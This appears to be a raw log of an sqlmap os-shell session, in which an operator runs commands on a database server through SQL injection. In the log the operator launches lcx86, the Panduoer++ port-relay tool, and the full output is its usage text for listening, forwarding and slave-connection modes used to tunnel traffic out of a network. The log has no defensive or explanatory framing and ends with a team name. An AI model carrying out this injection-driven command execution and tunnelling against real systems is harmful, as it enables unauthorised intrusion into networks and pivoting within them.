 os-shell> lcx86
do you want to retrieve the command standard output? [Y/n/a]
[07:55:46] [INFO] used SQL query returns 20 entries
[07:55:46] [INFO] retrieved: '+----------------------------------------------...
[07:55:46] [INFO] retrieved: '¦                 Panduoer++                   ...
[07:55:46] [INFO] retrieved: '+----------------------------------------------...
[07:55:46] [INFO] retrieved: ' '
[07:55:47] [INFO] retrieved: '[Usage:]'
[07:55:47] [INFO] retrieved: '-<listen¦tran¦slave> <option> [-log logpath]'
[07:55:47] [INFO] retrieved: ' '
[07:55:47] [INFO] retrieved: '[option:]'
[07:55:47] [INFO] retrieved: '  -listen <port1> <port2> *-listen 1997 2017*'
[07:55:47] [INFO] retrieved: ' '
[07:55:47] [INFO] retrieved: '  -tran <LocalPort> <TranIp:TranPort> *-tran 19...
[07:55:47] [INFO] retrieved: ' '
[07:55:47] [INFO] retrieved: '  -slave <ConnIp:ConnPort> <TranIp:TranPort> *-...
[07:55:48] [INFO] retrieved: ' '
[07:55:48] [INFO] retrieved: '  -log <logpath> *-log /*'
[07:55:48] [INFO] retrieved: ' '
[07:55:48] [INFO] retrieved: '+----------------------------------------------...
[07:55:48] [INFO] retrieved: '¦                 Panduoer++                   ...
[07:55:48] [INFO] retrieved: '+----------------------------------------------...
[07:55:48] [INFO] retrieved: ' '
command standard output:
---
+-------------------------------------------------+
¦                 Panduoer++                      ¦
诚殷网络Team